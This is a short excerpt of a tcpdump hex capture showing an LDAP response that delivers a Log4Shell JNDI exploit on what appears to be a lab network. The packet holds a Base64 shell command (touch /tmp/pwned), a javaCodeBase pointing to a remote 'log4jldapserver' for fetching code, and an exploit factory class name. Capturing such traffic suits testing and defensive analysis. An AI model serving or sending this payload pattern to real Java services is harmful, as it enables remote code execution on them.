 0x0020: 8010 01fd 9f0c 0000 0101 080a 83af 3e7f ..............>.
0x0030: d97d 0c14 .}..
15:32:59.987402 IP (tos 0x0, ttl 63, id 18263, offset 0, flags [DF], proto TC
172.31.24.10.1389 > 172.31.24.20.41950: Flags [P.], cksum 0x95da (correct
0x0000: 4500 0101 4757 4000 3f06 6b43 ac1f 180a E...GW@.?.kC....
0x0010: ac1f 1814 056d a3de 21c2 8130 665e f2f9 .....m..!..0f^..
0x0020: 8018 01fd 95da 0000 0101 080a 83af 3f41 ..............?A
0x0030: d97d 0c14 3081 ca02 0102 6481 c404 2d42 .}..0.....d...-B
0x0040: 6173 6963 2f43 6f6d 6d61 6e64 2f42 6173 asic/Command/Bas
0x0050: 6536 342f 6447 3931 5932 6767 4c33 5274 e64/dG91Y2ggL3Rt
0x0060: 6343 3977 6432 356c 5a41 3d3d 3081 9230 cC9wd25lZA==0..0
0x0070: 1604 0d6a 6176 6143 6c61 7373 4e61 6d65 ...javaClassName
0x0080: 3105 0403 666f 6f30 2e04 0c6a 6176 6143 1...foo0...javaC
0x0090: 6f64 6542 6173 6531 1e04 1c68 7474 703a odeBase1...http:
0x00a0: 2f2f 6c6f 6734 6a6c 6461 7073 6572 7665 //log4jldapserve
0x00b0: 723a 3838 3838 2f30 2404 0b6f 626a 6563 r:8888/0$..objec
0x00c0: 7443 6c61 7373 3115 0413 6a61 7661 4e61 tClass1...javaNa
0x00d0: 6d69 6e67 5265 6665 7265 6e63 6530 2204 mingReference0".
0x00e0: 0b6a 6176 6146 6163 746f 7279 3113 0411 .javaFactory1...
0x00f0: 4578 706c 6f69 7458 4763 6847 514e 7069 ExploitXGchGQNpi
0x0100: 43 C
15:32:59.987438 IP (tos 0x0, ttl 64, id 30762, offset 0, flags [DF], proto TC